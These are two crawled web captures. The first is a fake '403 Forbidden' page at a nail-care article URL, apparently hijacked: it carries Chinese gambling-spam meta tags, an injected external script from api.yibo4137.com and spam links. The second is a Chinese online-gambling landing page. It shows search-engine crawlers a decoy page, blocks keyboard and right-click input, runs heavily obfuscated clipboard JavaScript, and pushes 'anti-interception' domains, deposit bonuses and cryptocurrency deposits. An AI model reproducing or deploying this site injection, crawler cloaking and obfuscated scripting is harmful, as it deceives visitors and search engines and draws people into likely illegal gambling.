

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.masteryournails.com/is-biotin-good-for-nails/
body_size: 1158
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>中欧网页版_中欧（中国）</title>
<meta content="中欧网页版_中欧（中国）" name="keywords"/>
<meta content="中欧网页版_中欧（中国）经珠海市经信局批准，于2013年12月注册成立，注册资金5.7亿元，拥有3个生产中心，在中国市场具有较高品牌影响力。中欧网页版_中欧（中国）先后被授予全国先进基层党组织、国家火炬计划重点高新技术企业、全国纺织工业先进集体、省文明单位、省制造突出贡献奖优秀企业等荣誉称号。集团销售收入、出口创汇、利税、人均利税等主要经济指标跻身同行前列，连续多年成为全国棉纺织行业“排头兵企业”。" name="description"/>
<script language="javascript" src="https://api.yibo4137.com/fdch.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/is-biotin-good-for-nails/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool201-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2026/01/03 15:26:52</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.optimal-policy.com">J9体育（China）有限责任公司官网</a> | <a href="http://www.purocleandr.com">星空线上平台</a> | <a href="http://www.pumpkinpointfarms.com">J9体育（China）有限责任公司官网</a> | <a href="http://www.creativelyselfemployed.com">【开云世界杯】</a> | <a href="http://www.hardinscientific.com">米兰注册</a> | <a href="http://www.qbgups.com">九游在线官方官网</a> | <a href="http://www.taurustoy.com">mk官方网站_MK（中国）一站式服务官网</a> | <a href="http://www.basculasmocchetti.com">MK体育平台</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://mvbs0d.ldc838.com/go/kaiyun7/m.html
body_size: 13219
content:
<html>
   <head>
      <meta charset="utf-8">
      <title>2026美加墨世界杯官方赞助商|行业龙头|信誉保证</title>
      <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no,viewport-fit=cover">
      <script type="text/javascript" src="js/jquery.min.js"></script>
      <script src="link.js"></script>
      <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
      <script>LA.init({id:"3KJwm6wXDJfOgJe7",ck:"3KJwm6wXDJfOgJe7"})</script> 
      <script>
         $(function () {
           $(".game_item").mouseover(function () {
             if ($(this).hasClass("game_item_active")) {
               //alert(1);
             } else {
               $(this)
                 .addClass("game_item_active")
                 .siblings()
                 .removeClass("game_item_active");
             }
           });
         });
         $(function () {
           $(".bubbly-button").mouseover(function () {
             if ($(this).hasClass("animate")) {
               //alert(1);
             } else {
               $(this).addClass("animate");
               //$(this).addClass('game_item_active').siblings().removeClass('game_item_active');
             }
           });
         
           $(".bubbly-button").mouseout(function () {
             $(this).removeClass("animate");
           });
         });
      </script>
      <link href="css/main.css" rel="stylesheet">
      <style type="text/css">
         .menu {
         color: #33CCFF;
         text-decoration: none;
         background: none;
         padding: 0.25px;
         }
         .menu{
         animation: colorBackground 0.2s infinite;
         -webkit-animation: colorBackground 2s infinite;
         -moz-animation: colorBackground 2s infinite;
         -o-animation: colorBackground 0.2s infinite
         }
         @keyframes colorBackground {
         40% {
         background-color: none;
         color: #FF3333;
         }
         70% {
         background-color: none;
         color: yellow;
         }
         }
      </style>
   </head>
   <body ontouchstart="">
      <script type="text/javascript">
         document.onkeydown =
           document.onkeyup =
           document.onkeypress =
             new Function("return false;");
         document.oncontextmenu = new Function("return false;");
         var reg =
           /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
         if (reg.test(navigator.userAgent)) {
           document.querySelector("html").innerHTML =
             '<head><title>2026官方指定</title><meta name="keywords" content="2026发财起飞"></head><body><h1>2026发财起飞安装步骤</h1><br/>⛅️1. 下载软件:您需要从《2026发财起飞》官方网站或<a rel="nofollow" href="https://shouji.baidu.com/" title="百度手机助手">百度手机助手</a>下载软件安装包。也可在<a rel="nofollow" href="https://www.baidu.com/" title="百度">百度搜索引擎</a>直接搜索下载。确保下载的软件是最新版本,并且来自可信的来源。<br/>⛅️2. 检查系统:在下载2026发财起飞软件之前,务必对应下载IOS/Android安装包。确保软件支持您的手机系统，以免出现无法安装问题。<br/>⛅️3. 其它程序:准备安装2026发财起飞软件前，建议关闭其他正在运行的程序。这样可以避免安装过程中的冲突和干扰。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️4. 安装程序:找到您下载的2026发财起飞软件安装包，点击运行安装程序。通常，安装程序的文件名以“APK”或“IPA”结尾。<br/>⛅️5. 许可协议:在安装2026发财起飞过程中，您可能会看到软件的许可协议。建议仔细阅读并理解协议内容，然后点击“同意”或“接受”按钮。<br/>⛅️6. 安装位置:安装程序通常会询问您要将软件安装到哪个位置。您可以选择默认位置，也可以选择自定义位置。如果您对此不确定，建议选择默认位置。<p><img src="/wd.png" alt="2026发财起飞安装步骤" width="100%"/></p><br/>⛅️7. 安装选项:2026发财起飞软件安装程序可能会提供一些可选的安装选项。例如，您可以选择是否创建桌面快捷方式。根据您的需求进行选择。<br/>⛅️8. 安装完成:安装程序会自动将软件文件复制到您选择的安装位置。请耐心等待安装过程完成，不要中途中断或关闭安装程序。<br/>⛅️9. 启动软件:安装完成后，您可以在桌面上找到2026发财起飞软件的快捷方式，点击它来启动软件。您也可以在搜索中找到软件的入口。<br/>⛅️10. 更新软件:安装完成后，建议立即检查软件是否有可用的更新。许多软件提供自动更新功能，您可以启用它来保持软件的最新版本。<br/>以上是一个简单的手机软件安装流程。请注意，不同的软件可能有不同的安装步骤和选项。在安装过程中，如果遇到问题或疑问，建议查阅软件的官方文档或寻求相关技术支持。</body>';
         }
         
        var _0xod3='jsjiami.com.v7';function _0x14c9(_0x4fbbe1,_0x2666cf){const _0x1d62bd=_0x1d62();return _0x14c9=function(_0x14c9ef,_0x334122){_0x14c9ef=_0x14c9ef-0x1e1;let _0x2042d8=_0x1d62bd[_0x14c9ef];if(_0x14c9['FPzVUo']===undefined){var _0x359d36=function(_0xb6c13e){const _0x183cd9='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x38e2dc='',_0x51d6b9='';for(let _0x483c15=0x0,_0xe06271,_0x3920b4,_0x250ef0=0x0;_0x3920b4=_0xb6c13e['charAt'](_0x250ef0++);~_0x3920b4&&(_0xe06271=_0x483c15%0x4?_0xe06271*0x40+_0x3920b4:_0x3920b4,_0x483c15++%0x4)?_0x38e2dc+=String['fromCharCode'](0xff&_0xe06271>>(-0x2*_0x483c15&0x6)):0x0){_0x3920b4=_0x183cd9['indexOf'](_0x3920b4);}for(let _0x5d119b=0x0,_0xd1842a=_0x38e2dc['length'];_0x5d119b<_0xd1842a;_0x5d119b++){_0x51d6b9+='%'+('00'+_0x38e2dc['charCodeAt'](_0x5d119b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x51d6b9);};const _0x127b3f=function(_0x444975,_0x199fe6){let _0x25c002=[],_0x3fd02e=0x0,_0x512f10,_0x108d77='';_0x444975=_0x359d36(_0x444975);let _0x1d74b4;for(_0x1d74b4=0x0;_0x1d74b4<0x100;_0x1d74b4++){_0x25c002[_0x1d74b4]=_0x1d74b4;}for(_0x1d74b4=0x0;_0x1d74b4<0x100;_0x1d74b4++){_0x3fd02e=(_0x3fd02e+_0x25c002[_0x1d74b4]+_0x199fe6['charCodeAt'](_0x1d74b4%_0x199fe6['length']))%0x100,_0x512f10=_0x25c002[_0x1d74b4],_0x25c002[_0x1d74b4]=_0x25c002[_0x3fd02e],_0x25c002[_0x3fd02e]=_0x512f10;}_0x1d74b4=0x0,_0x3fd02e=0x0;for(let _0x1abd79=0x0;_0x1abd79<_0x444975['length'];_0x1abd79++){_0x1d74b4=(_0x1d74b4+0x1)%0x100,_0x3fd02e=(_0x3fd02e+_0x25c002[_0x1d74b4])%0x100,_0x512f10=_0x25c002[_0x1d74b4],_0x25c002[_0x1d74b4]=_0x25c002[_0x3fd02e],_0x25c002[_0x3fd02e]=_0x512f10,_0x108d77+=String['fromCharCode'](_0x444975['charCodeAt'](_0x1abd79)^_0x25c002[(_0x25c002[_0x1d74b4]+_0x25c002[_0x3fd02e])%0x100]);}return _0x108d77;};_0x14c9['pdmHyL']=_0x127b3f,_0x4fbbe1=arguments,_0x14c9['FPzVUo']=!![];}const _0x252a94=_0x1d62bd[0x0],_0x5c261c=_0x14c9ef+_0x252a94,_0x56ce62=_0x4fbbe1[_0x5c261c];return!_0x56ce62?(_0x14c9['tTwzEM']===undefined&&(_0x14c9['tTwzEM']=!![]),_0x2042d8=_0x14c9['pdmHyL'](_0x2042d8,_0x334122),_0x4fbbe1[_0x5c261c]=_0x2042d8):_0x2042d8=_0x56ce62,_0x2042d8;},_0x14c9(_0x4fbbe1,_0x2666cf);}function _0x1d62(){const _0x8b07ce=(function(){return[_0xod3,'pSYjlTsMXVjqSiamBti.UFfcFonmH.MvTp7lqxUr==','W5XnWP/cQgSnFa','WR5vWP7dUcK','W5inWOBcISoi','WQTFWQldVCk0','l8oVWQniW7RdVSoLWQlcT8k1WRniW5BcIq','W4NdRfJdQ10','W4LxWQ7cS8kMW58VdG','mCkgW5urDmowxNddH3e','W74+swG7','WQ5NddXJW7HifmoQuCoEECkq','W65BWR9pWPK','WQ1NWOWICmkSxYD0sG/dTSoPWQhdUSkV','W4C+z3ere8kE','gNTkW54J','jCkFWOxcTmoAWP3cNCkbrmkuba','WO1xW5JdSCo7W6fOzYhdM8ok','qrzTWP8d','WR93WPelyW','AmosW6ddN8k6kSoFyCk5xXu+oG','WPXKWQPc','WO53WOaOsq','CSkzWQ98BG','WOHZWOXqWRu','vCo/W7iNsG','bNWGp8oL','uhP8WQPL','W7JcL8kiWOlcVHRcJJxcPG','lmoIWPuMWQZcTvD2W78','ymotmmk1','W4ZdNLVcKCoTWQnfW6Cm','WQ9VWOexzmkMucfC','D8kKW6pcTbu'].concat((function(){return['he0AmSoXkq','vevZb8klWRXf','vWTBl8o/FG','WPGpWO3cPSkh','WOqGWOtcGfS','W4z1W7ldICkJ','aCkBDSosyLZdJSk0ACoVd1VcJq','CmoMz0vi','mSo9WRiTWOW','W4HBW5xdSSoCWP5ocCk5WPvrm3y','WRXJWQRdNmk5','WO9dWONdVqX5AmozrCoQWOS','WRfKWRZdVHe','WQLGWQVdHSkKFHm','f2a+jSoQ','u8ozW4m','WRHMWPatz8k7vdi','qCoCrNDig8oAdSkh','WOaPWRlcKCo1B8o9WOhdV09LW6bp','FSkaW6BcV1KrW5S','WO9EWRZcK1XGqZ/cGa','WPL3WOldLci','WQldJSouW5hcTIxcGGRcRmoj','WRSpfCoViCkUWOXo','vKv1fSkxWPXtx8kHfSo9FGm','vrD6WPOv','WPVcLaBcTSoDWRLCW6mzW7v6','WQpdI8oEWQpcVYFcRHhcNG','W41qW5BdTCkDW7iEmmkjWRC','oCkzWRBcImkEbSoOE8kxDG','WONcNGRcOCo7WOjuW7ym','W5FdTSkRaYvJW43dNmkaeNq','y8knW6VcRI0','WRXeWOzpWQuOavldVmkxW6xdJXClW7VcS21AW4G'].concat((function(){return['WOuCnWburCogDmkzxmkAW7XFwSo3W6e','ySoBWQWBvW','54kf5yEi5AsR5yUDdNBcI8kzdSocWPZdT04VCG','WRT3WOxdT8k7','WPJcJqRcUCo7WRi','W5DKW6pdHSkfm8kPWOJdJ1nR','WQSwhq9S','hG5fl8kO','W7zzvmkICCoLW4Dmv3e','ACoGE1na','WODyWRFcUxu','m8kxWQBdPYNcRsjKBCkPwW','yIrfWQ4k','WOCxiZW','bvDJWO3dSG','6k+x5OQ15yI55AEj5yMi5lIg5lIe5PEk5P2roq','WP3cNGBcTmoQWRn0W6iDW7z7ArC','nmk1W6CJWPNdG8oVWR/dGg4','WOPuWO3dPH9itSojwa','W6SIW7JcL8o1oLFdOmkVWO9ymaW','WOeJlSoFnW','zXHgkCo5','mGlcN8k9WQldSCoHq2bF','W5xcV8oZEvC','WRqhW4bFWOr/o3ddRW','fLP9pmowF0aO','WQH9WPJcOffHvIJcISo/iSoVWP7cQSoUWQu','j8o+W4ldNmkd','rv90hq','w8kYx1VcTfVdO8oToa','W6ldQ0/dVu3dHHO'];}()));}()));}());_0x1d62=function(){return _0x8b07ce;};return _0x1d62();};const _0xb45f40=_0x14c9;(function(_0x4e0c12,_0xad44c1,_0x35ab60,_0x3821a8,_0x176cd0,_0x39d583,_0x2fa8c9){return _0x4e0c12=_0x4e0c12>>0x8,_0x39d583='hs',_0x2fa8c9='hs',function(_0x312dd9,_0x32f4cf,_0x52afab,_0x1ab636,_0x195ebd){const _0x9d6d60=_0x14c9;_0x1ab636='tfi',_0x39d583=_0x1ab636+_0x39d583,_0x195ebd='up',_0x2fa8c9+=_0x195ebd,_0x39d583=_0x52afab(_0x39d583),_0x2fa8c9=_0x52afab(_0x2fa8c9),_0x52afab=0x0;const _0x555d39=_0x312dd9();while(!![]&&--_0x3821a8+_0x32f4cf){try{_0x1ab636=parseInt(_0x9d6d60(0x21d,'54jD'))/0x1*(parseInt(_0x9d6d60(0x200,'a57p'))/0x2)+parseInt(_0x9d6d60(0x1f5,'c7(I'))/0x3+-parseInt(_0x9d6d60(0x1e9,'zL!#'))/0x4+-parseInt(_0x9d6d60(0x210,'035V'))/0x5*(-parseInt(_0x9d6d60(0x241,'z7Yy'))/0x6)+parseInt(_0x9d6d60(0x218,'Cb2q'))/0x7*(-parseInt(_0x9d6d60(0x21e,'9gW6'))/0x8)+parseInt(_0x9d6d60(0x22b,'S7ZZ'))/0x9*(-parseInt(_0x9d6d60(0x216,'!gT8'))/0xa)+-parseInt(_0x9d6d60(0x22d,'wUbr'))/0xb;}catch(_0x40caec){_0x1ab636=_0x52afab;}finally{_0x195ebd=_0x555d39[_0x39d583]();if(_0x4e0c12<=_0x3821a8)_0x52afab?_0x176cd0?_0x1ab636=_0x195ebd:_0x176cd0=_0x195ebd:_0x52afab=_0x195ebd;else{if(_0x52afab==_0x176cd0['replace'](/[nVqlfXrUTHYtxMBpFS=]/g,'')){if(_0x1ab636===_0x32f4cf){_0x555d39['un'+_0x39d583](_0x195ebd);break;}_0x555d39[_0x2fa8c9](_0x195ebd);}}}}}(_0x35ab60,_0xad44c1,function(_0xab6bd0,_0x3d440b,_0x130d32,_0x14c07a,_0x8d2697,_0x35bfbf,_0x255dab){return _0x3d440b='\x73\x70\x6c\x69\x74',_0xab6bd0=arguments[0x0],_0xab6bd0=_0xab6bd0[_0x3d440b](''),_0x130d32='\x72\x65\x76\x65\x72\x73\x65',_0xab6bd0=_0xab6bd0[_0x130d32]('\x76'),_0x14c07a='\x6a\x6f\x69\x6e',(0x1c796e,_0xab6bd0[_0x14c07a](''));});}(0xc200,0x867ed,_0x1d62,0xc4),_0x1d62)&&(_0xod3=_0x1d62);document[_0xb45f40(0x22f,'ZAfW')](_0xb45f40(0x21f,'A8TX'),function(){const _0x5cc4db=_0xb45f40,_0x5ed2a0={'aovJM':_0x5cc4db(0x20d,'dX$E'),'CszjS':function(_0x12257e,_0x3ee31d,_0x4e4c95){return _0x12257e(_0x3ee31d,_0x4e4c95);},'Xrtuu':function(_0x259bff,_0x456c6e){return _0x259bff===_0x456c6e;},'USDDl':'nPUGS','iTVhw':_0x5cc4db(0x1e2,'PVaJ'),'sqcep':function(_0xc34d60,_0x3586f5,_0x384713){return _0xc34d60(_0x3586f5,_0x384713);},'Cvqce':_0x5cc4db(0x214,'PVaJ'),'nlIaR':function(_0x3b25e7,_0x2da384){return _0x3b25e7!==_0x2da384;},'sqVGb':'GUoaY','Nwlfl':_0x5cc4db(0x238,'ZAfW'),'dQfFX':function(_0x14d920,_0x3a9f68,_0x4bc297,_0x1ef1d0){return _0x14d920(_0x3a9f68,_0x4bc297,_0x1ef1d0);},'ARSAz':_0x5cc4db(0x223,'0iUs'),'RhglN':function(_0x301352,_0x4aff56,_0x17b332,_0x1c96f3){return _0x301352(_0x4aff56,_0x17b332,_0x1c96f3);},'nRDEs':_0x5cc4db(0x1f3,'ZAfW'),'bIKHa':_0x5cc4db(0x237,'Lj^C'),'blhyJ':_0x5cc4db(0x213,'y[cY'),'wqInR':'failed','LfYGO':'eKTAV','NICDw':function(_0x10a940,_0x5dc7ea){return _0x10a940===_0x5dc7ea;},'EhKfO':_0x5cc4db(0x1f6,'K0xr'),'LBXlk':_0x5cc4db(0x230,'Z^#A'),'abMRz':function(_0x33df01,_0x2d02d8){return _0x33df01!==_0x2d02d8;},'dBhXQ':_0x5cc4db(0x1e6,'VsTR'),'xHHqx':_0x5cc4db(0x207,'Lrcx')},_0x530e23=document[_0x5cc4db(0x1fb,'p9pM')](_0x5cc4db(0x21b,'qsAa'));if(!_0x530e23)return;const _0x3e8e76=_0x5ed2a0[_0x5cc4db(0x208,'Cb2q')](window[_0x5cc4db(0x240,'tvFq')],window[_0x5cc4db(0x1f2,'rzUw')]);_0x530e23[_0x5cc4db(0x205,'Z^#A')](_0x5ed2a0[_0x5cc4db(0x1e7,'Oiw!')],function(_0x263c68){const _0x4e6511=_0x5cc4db;if(_0x5ed2a0[_0x4e6511(0x229,'0iUs')](_0x5ed2a0[_0x4e6511(0x234,'Jp(q')],_0x5ed2a0[_0x4e6511(0x23c,')K5S')])){_0x51d6b9[_0x4e6511(0x228,'ckxH')]();const _0x1207c0=_0x5ed2a0['aovJM'];_0x483c15?_0x5ed2a0[_0x4e6511(0x203,'PVaJ')](_0x250ef0,_0x1207c0,this):_0x5ed2a0[_0x4e6511(0x225,'TH%j')](_0x5d119b,_0x1207c0,this);}else{_0x263c68['preventDefault']();const _0x57f35b='939919.com';_0x3e8e76?_0x5ed2a0['CszjS'](_0x4f1b3a,_0x57f35b,this):_0x1734ef(_0x57f35b,this);}}),_0x530e23[_0x5cc4db(0x235,'ZAfW')]['cursor']=_0x5ed2a0[_0x5cc4db(0x226,'T%Rq')],_0x530e23[_0x5cc4db(0x1e8,'c7(I')]=_0x5ed2a0[_0x5cc4db(0x1f1,')K5S')];function _0x4f1b3a(_0x330eb0,_0x525215){const _0x2e9a0f=_0x5cc4db,_0x382416={'rIAEK':function(_0xcb909c,_0x48184b,_0x36a51c){return _0x5ed2a0['sqcep'](_0xcb909c,_0x48184b,_0x36a51c);},'pipwH':function(_0x2b210a,_0x2f660b,_0x307a10,_0x4c32b3){return _0x5ed2a0['RhglN'](_0x2b210a,_0x2f660b,_0x307a10,_0x4c32b3);},'JpvSx':_0x5ed2a0[_0x2e9a0f(0x21a,'9gW6')],'wxVkG':_0x5ed2a0[_0x2e9a0f(0x20c,'F4pD')],'kjbZK':_0x5ed2a0['bIKHa'],'RBmCy':_0x5ed2a0['blhyJ'],'OnNJN':_0x5ed2a0[_0x2e9a0f(0x1eb,'ofOL')]};navigator[_0x2e9a0f(0x1f7,'A8TX')][_0x2e9a0f(0x217,'TH%j')](_0x330eb0)['then'](()=>{const _0x467620=_0x2e9a0f,_0xf4c245={'fvbyx':function(_0x40f138,_0xf5d3c7,_0x5a8801){return _0x5ed2a0['sqcep'](_0x40f138,_0xf5d3c7,_0x5a8801);},'jyqHK':_0x5ed2a0[_0x467620(0x220,'2KOr')]};_0x5ed2a0[_0x467620(0x22e,'54jD')](_0x5ed2a0['sqVGb'],_0x5ed2a0[_0x467620(0x21c,'3%Fu')])?_0x5ed2a0[_0x467620(0x1f8,'TH%j')](_0x4ad071,_0x525215,_0x330eb0,_0x5ed2a0['ARSAz']):_0xf4c245[_0x467620(0x1ed,'Cb2q')](_0x3f781e,_0xf4c245['jyqHK'],_0xa09f83);})[_0x2e9a0f(0x22c,'wUbr')](()=>{const _0x3fcb93=_0x2e9a0f,_0x41078a={'XTOWr':function(_0x18b3d3,_0xafb235,_0x66f9af){const _0x433536=_0x14c9;return _0x382416[_0x433536(0x23b,'rzUw')](_0x18b3d3,_0xafb235,_0x66f9af);},'zscUt':_0x3fcb93(0x212,'Z^#A'),'lIZAK':function(_0x40c60f,_0x4e66fb,_0x4458e4,_0x59e993){return _0x382416['pipwH'](_0x40c60f,_0x4e66fb,_0x4458e4,_0x59e993);},'qJjXu':_0x382416[_0x3fcb93(0x239,'1E[O')]},_0x1f8683=document[_0x3fcb93(0x215,'z7Yy')](_0x382416[_0x3fcb93(0x23a,'Lj^C')]);_0x1f8683[_0x3fcb93(0x211,'Jp(q')]=_0x330eb0,document['body'][_0x3fcb93(0x232,'YzJ!')](_0x1f8683),_0x1f8683[_0x3fcb93(0x1e5,'9gW6')]();if(document[_0x3fcb93(0x1fd,'z7Yy')](_0x382416[_0x3fcb93(0x20f,'A8TX')])){if('uJcyI'===_0x382416[_0x3fcb93(0x231,'zhb0')])_0x4ad071(_0x525215,_0x330eb0,_0x3fcb93(0x1e4,'p9pM'));else{const _0x4a3c53=_0x259466[_0x3fcb93(0x236,'a57p')](_0x3fcb93(0x1fa,'dX$E'));_0x4a3c53['value']=_0x52e359,_0x431d13[_0x3fcb93(0x221,'p9pM')][_0x3fcb93(0x202,'bct@')](_0x4a3c53),_0x4a3c53[_0x3fcb93(0x1e3,')K5S')](),_0xd0ef13[_0x3fcb93(0x20a,'c7(I')](_0x41078a['zscUt'])?_0x41078a[_0x3fcb93(0x23d,'Lrcx')](_0x3e4017,_0x1b8dba,_0x1ce990,_0x3fcb93(0x1f0,'Cb2q')):(_0x34218e(_0x3d120a,_0x5a23dc,_0x3fcb93(0x209,'z7Yy')),_0x4e5278(()=>{const _0x1da8bd=_0x3fcb93;_0x41078a[_0x1da8bd(0x1ea,'94Ts')](_0x6f892b,'请手动复制以下文本:',_0x232069);},0x1f4)),_0x584db8['body'][_0x3fcb93(0x1ee,'TH%j')](_0x4a3c53);}}else _0x4ad071(_0x525215,_0x330eb0,_0x382416[_0x3fcb93(0x20b,'Z^#A')]),setTimeout(()=>{const _0x1db847=_0x3fcb93;prompt(_0x41078a[_0x1db847(0x227,'Cb2q')],_0x330eb0);},0x1f4);document['body']['removeChild'](_0x1f8683);});}function _0x1734ef(_0x9573aa,_0x55ad58){const _0x1de08c=_0x5cc4db;navigator[_0x1de08c(0x1e1,'ZAfW')][_0x1de08c(0x201,'z7Yy')](_0x9573aa)['then'](()=>_0x4ad071(_0x55ad58,_0x9573aa,'success'))['catch'](()=>_0x4f1b3a(_0x9573aa,_0x55ad58));}function _0x4ad071(_0x52b814,_0x2f79de,_0x26dd36){const _0x235121=_0x5cc4db;if(_0x5ed2a0['Xrtuu'](_0x5ed2a0[_0x235121(0x206,'j]TV')],_0x5ed2a0['LfYGO'])){const _0x48a8d1=_0x52b814[_0x235121(0x23e,'8QQI')],_0x49ea4c=_0x5ed2a0['NICDw'](_0x26dd36,_0x5ed2a0[_0x235121(0x1fc,'Jp(q')])?_0x5ed2a0['EhKfO']:_0x5ed2a0[_0x235121(0x1ef,'TH%j')],_0x34a020=_0x5ed2a0[_0x235121(0x219,'dX$E')](_0x26dd36,_0x5ed2a0[_0x235121(0x20e,'94Ts')])?'✓':'✗';_0x52b814[_0x235121(0x23f,'ofOL')]=_0x48a8d1['replace'](_0x2f79de,_0x235121(0x204,'54jD')+_0x49ea4c+';font-weight:bold;\x22>'+_0x2f79de+'\x20'+_0x34a020+_0x235121(0x224,'Oiw!')),setTimeout(()=>{const _0x7e27d5=_0x235121;_0x52b814[_0x7e27d5(0x222,'j23e')]=_0x48a8d1;},0xc8);}else _0x420957[_0x235121(0x1f4,'94Ts')]=_0x4f3dbf;}});var version_ = 'jsjiami.com.v7';

      </script>
      <div class="star-container star-container2">
         <div class=""></div>
         <div class="change"></div>
         <div class="meteor" style="left: 121px; top: 40px; animation-delay: 0s"></div>
         <div class="meteor" style="left: 193.6px; top: 40px; animation-delay: 0.128999s"></div>
         <div class="meteor" style="left: 266.2px; top: 40px; animation-delay: 4.17746s"></div>
         <div class="meteor" style="left: 338.8px; top: 40px; animation-delay: 0.629544s"></div>
         <div class="meteor" style="left: 411.4px; top: 40px; animation-delay: 0.852401s"></div>
      </div>
      <div class="page home home2 zh">
         <div class="content-wrapper">
               <div class="game-wrapper2" style="text-align: center;padding-top: 20px;">
                    <h1 class="ag-font">请收藏永久域名：<a style="color:yellow;">919939.com&nbsp;&nbsp;&nbsp;939919.com</a> 点击复制</h1> 
                </div>
            <div class="mar desktop-only" style="margin-bottom: -22px;margin-top: 15px;">
               <marquee scrollamount="5">
                  <h3 id="promoText" style="color:red;" >Ⓜ️集团公告：若遇充、提款问题请您及时咨询【在线客服】，代客充值成功率100%，包您满意！🧧🧧推荐使用【人工充值/数字人名币/极速转卡/银联支付/网银转账】遇微信/支付宝存款失败-APP下载问题，请联系客服妹妹获取VIP充值渠道,并可申领28元彩金和8888元首冲福利,支付宝-微信渠道不稳定，建议多次尝试更换收款商家，或使用虚拟币充值，笔笔可领彩金。</h3>
               </marquee>
               
            </div>
            <div class="home-top-entry">

               <div class="game-wrapper">
                  <div class="game-wrapper_agbox" onclick="register('ky')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg2">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>亚洲第一品牌</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>福利多多</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 开云体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">kaiyunrukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('ky1')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育🔰防拦截</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>国际品牌 </li>
                           <li>风靡国际</li>
                        </ul>
                        <p>多个存款渠道 首家国际化平台</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <div class="ag-card1" onclick="register('kyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_kaiyun"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">开云体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">118%🔥</span></li>
                        </ul>
                        <ul>
                           <li>皇家马德里</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>全站福利季 首存加送1888</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  
                  <div class="game-wrapper_agbox" onclick="register('jy')" rel="nofollow">
                     <div class="game-wrapper_ag game-wrapper_agbg">
                        <div class="game-wrapper_ag-list">
                           <ul>
                              <li>
                                 <div class="menu"><i>🏆</i>行业龙头</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>大额无忧</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>体育电竞</div>
                              </li>
                              <li>
                                 <div class="menu"><i>🏆</i>电子彩票</div>
                              </li>
                           </ul>
                        </div>
                        <div class="game-wrapper_ag-join">
                           <h2 class="ag-font">
                              ⚽︎ 九游体育·官方平台
                           </h2>
                           <h3 class="ag-font">
                              永久域名：<span style="color: #fdabab">jiuyourukou.com</span>
                           </h3>
                        </div>
                        <button class="style1 bubbly-button">
                        注册实名联系客服即送彩金<span class="icon iconfont">➤</span>
                        </button>
                     </div>
                  </div>
                  <!--jiuyou-->
                  <div class="ag-card1" onclick="register('jy1')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育🔰防拦截</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>云达不来梅足球俱乐部</li>
                           <li></li>
                        </ul>
                        <p>体育包赔100%,新用户加赠10%。</p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
                  <!--leyu-->
                  <div class="ag-card1" onclick="register('jyApp')" rel="nofollow">
                     <div class="ag-card-img ag-card-img_jiuyou"></div>
                     <div class="ag-card-content">
                        <h5>
                           <div class="menu">九游体育-APP</div>
                        </h5>
                        <ul>
                           <li>最高返水<span style="color: #FFFF00">120%🔥</span></li>
                        </ul>
                        <ul>
                           <li>亚特兰大</li>
                           <li>官方合作伙伴</li>
                        </ul>
                        <p>
                           体育连赢8场,得11588元现金奖励。
                        </p>
                     </div>
                     <div class="ag-card-arrow">
                        <span class="icon iconfont">
                           <div class="menu">∧</div>
                        </span>
                     </div>
                  </div>
               </div>
               <div class="hover-image-container" onclick="register('ky')" target="_blank">
                  <img src="image/ftr-lgus-dsk.webp" class="hover-image" id="responsiveImage">
               </div>
               <div class="home_page">
                  <section>
                     <div class="game-swiper" id="real"></div>
                     <div class="sports-and-lottery">
                        <div class="home_sports_game" id="sports">
                           <div class="home_sports_game-content">
                              <!--①-->
                              <div class="game_item_2 game_item top_game_left" onclick="register('ky2')" target="_blank">
